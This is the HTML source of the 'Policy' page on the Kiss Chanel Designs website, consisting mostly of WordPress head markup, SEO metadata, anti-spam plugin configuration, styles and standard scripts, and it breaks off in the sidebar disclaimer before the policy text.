

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kisschanel.com/policy/
body_size: 20033
content:



<!DOCTYPE html>
<html lang="en-US">
	
	<script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
	
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kisschanel.com/xmlrpc.php">
	<link rel="shortcut icon" href="https://kisschanel.com/favicon.ico" type="image/x-icon"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6342b353cb","_rest_nonce":"a1b90613e5","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/kisschanel.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"kisschanel.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6342b353cb","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/kisschanel.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"a5444ce7294a6e2a179e73d3b0b8fc9e3946c4793c1f8dd6727a370df08332b1","emailEncoderPassKey":"db37481e72a8b332878daa270aaa8e75","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/kisschanel.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/kisschanel.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Policy &#187; Kiss Chanel Designs, LLC</title>
	<link rel="canonical" href="https://kisschanel.com/policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Policy &#187; Kiss Chanel Designs, LLC" />
	<meta property="og:description" content="Kiss Chanel Designs Policy KISS CHANEL DESIGNS MAIN: (347) 687-KISS To Whom It may Concern: I&nbsp;will always do my&nbsp;best to fulfill your needs and meet your goals, but sometimes it is best to have a few simple things written down so that we both know what is what, who should do what and what happens [&hellip;]" />
	<meta property="og:url" content="https://kisschanel.com/policy/" />
	<meta property="og:site_name" content="Kiss Chanel Designs, LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/KissChanelDesigns/" />
	<meta property="article:modified_time" content="2024-10-19T08:58:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ChanelDesigns" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kisschanel.com/policy/","url":"https://kisschanel.com/policy/","name":"Policy &#187; Kiss Chanel Designs, LLC","isPartOf":{"@id":"https://kisschanel.com/#website"},"datePublished":"2022-04-01T07:55:43+00:00","dateModified":"2024-10-19T08:58:15+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kisschanel.com/policy/"]}]},{"@type":"WebSite","@id":"https://kisschanel.com/#website","url":"https://kisschanel.com/","name":"Kiss Chanel Designs, LLC","description":"Web &amp; Graphic Design","publisher":{"@id":"https://kisschanel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kisschanel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kisschanel.com/#organization","name":"Kiss Chanel Designs","url":"https://kisschanel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kisschanel.com/#/schema/logo/image/","url":"https://kisschanel.com/wp-content/uploads/2022/03/favicon-5.png","contentUrl":"https://kisschanel.com/wp-content/uploads/2022/03/favicon-5.png","width":600,"height":600,"caption":"Kiss Chanel Designs"},"image":{"@id":"https://kisschanel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KissChanelDesigns/","https://x.com/ChanelDesigns","https://instagram.com/KissChanelDesigns","https://www.linkedin.com/in/kisschanel/","https://www.youtube.com/c/KissChanel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kiss Chanel Designs, LLC &raquo; Feed" href="https://kisschanel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiss Chanel Designs, LLC &raquo; Comments Feed" href="https://kisschanel.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kisschanel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkisschanel.com%2Fpolicy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kisschanel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkisschanel.com%2Fpolicy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-shopify-styles-css' href='https://kisschanel.com/wp-content/plugins/wp-shopify/css/front-styles.css?ver=1768923967' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://kisschanel.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132256' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://kisschanel.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766158434' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://kisschanel.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766158434' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://kisschanel.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766158434' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://kisschanel.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kisschanel.com/wp-content/themes/KissChanel/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-serif-css' href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kisschanel.com/wp-content/themes/KissChanel/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='noah-css' href='https://kisschanel.com/wp-content/themes/KissChanel/style.css?ver=1.3' type='text/css' media='all' />
<style id='noah-inline-css' type='text/css'>

		body {
			color: #7a7a7a;
		}

		a {
			color: #f26fb7;
		}
		a:hover {
			color: #ffdbf7;
		}

		#commentform #submit, input[type="submit"] {
			background: #f26fb7;
			border: 1px solid #f26fb7;
		}

		#commentform #submit, input[type="submit"]:hover {
			background: #ffdbf7;
			border: 1px solid #ffdbf7;
		}

		#slide-out {
			background: #f99dc3;
			border-bottom-color: #f2cbdd;
		}
		#slide-out:after {
			border-color: #f99dc3 transparent transparent transparent;
		}
		#slide-out:before {
			border-color: #f2cbdd transparent transparent transparent;
		}
		#slide-out .widget-area,
		#slide-out .widget-title,
		#slide-out .widget.widget_noah_social_media ul li a {
			color: #ffffff;
		}
		#slide-out .widget a,
		#slide-out .widget.widget_noah_social_media ul li a:hover {
			color: #f23cca;
		}
		#slide-out input[type="email"],
		#slide-out input[type="search"],
		#slide-out input[type="password"],
		#slide-out input[type="text"],
		#slide-out select,
		#slide-out textarea {
			background: #d164a3;
		}

		#footer {
			background: #f2abc1;
			border-top-color: #f98ebb;
		}
		#footer:after {
			border-color: transparent transparent #f2abc1 transparent;
		}
		#footer:before {
			border-color: transparent transparent #f98ebb transparent;
		}
		#footer .widget-area,
		#footer .widget-title,
		#footer .widget.widget_noah_social_media ul li a {
			color: #ffffff;
		}
		#footer .widget a,
		#footer .widget.widget_noah_social_media ul li a:hover {
			color: #f21584;
		}
		#footer input[type="email"],
		#footer input[type="search"],
		#footer input[type="password"],
		#footer input[type="text"],
		#footer select,
		#footer textarea {
			background: #f98ebb;
		}
		#footer .attribution {
			background: #f98ebb;
		}
	
/*# sourceURL=noah-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://kisschanel.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://kisschanel.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://kisschanel.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766158434" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kisschanel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kisschanel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kisschanel.com/wp-content/plugins/wp-shopify/js/front.js?ver=1768923968" id="wp-shopify-scripts-js"></script>
<link rel="https://api.w.org/" href="https://kisschanel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kisschanel.com/wp-json/wp/v2/pages/10724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kisschanel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kisschanel.com/?p=10724' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Playfair+Display+SC' rel='stylesheet'><link rel="apple-touch-icon" sizes="180x180" href="// =kisschanel.com/favicon.ico">
<link rel="icon" type="image/png" sizes="32x32" href="// =kisschanel.com/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="// =kisschanel.com/favicon.ico">
<link rel="manifest" href="// =kisschanel.com/favicon.ico">
<link rel="mask-icon" href="// =kisschanel.com/favicon.ico" color="#5bbad5">
<link rel="shortcut icon" href="// =kisschanel.com/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?http:// =kisschanel.com/favicon.ico">
<meta name="theme-color" content="#ffffff"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://kisschanel.com/wp-content/uploads/2022/04/favicon.png" type="image/png"/>
<link rel="shortcut icon" href="https://kisschanel.com/wp-content/uploads/2022/04/favicon-1.png" />
<link rel="icon" href="https://kisschanel.com/wp-content/uploads/2022/04/favicon-2.png" type="image/gif"/>
	<style type="text/css">
				.site-title a,
		.site-title a:hover {
			color: # e597c8;
		}

			</style>
	<link rel="icon" href="https://kisschanel.com/wp-content/uploads/2022/03/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kisschanel.com/wp-content/uploads/2022/03/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kisschanel.com/wp-content/uploads/2022/03/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://kisschanel.com/wp-content/uploads/2022/03/cropped-favicon-5-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		h1 {color: #e06bb5;font-family: 'Playfair Display SC', sans-serif;font-size: 41px;font-style: normal;font-weight: 400;letter-spacing: 3px;border-top-style: none;} h2 {text-decoration: none;} h3 {font-family: 'Playfair Display SC', sans-serif;font-style: normal;font-weight: 400;text-decoration: overline;} p {font-size: 12px;} h4 {} h5 {} h6 {} 	</style>
		
	<meta property="og:image" content="https://kisschanel.com/wp-content/uploads/2022/03/cropped-favicon-5.png" />
</head>

	
<body data-rsssl=1 class="wp-singular page-template-default page page-id-10724 wp-theme-KissChanel">
<div id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
<div id="slide-out" class="slide-out-widget">
			<div id="widget-area-wrap">
			<div class="container">
				<div class="row">
					<div class="row-same-height row-full-height widget-area">
						<div class="col-md-4 col-md-height">
							<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p>Content of KissChanel.com are ownership of Chanel Baxter © 2004-2025. This website is not recommended for deadbeat dads, anyone professing an irrational fear of books, and people over the age of 127.</p>
</div>
		</aside>						</div>
						<div class="col-md-4 col-md-height">
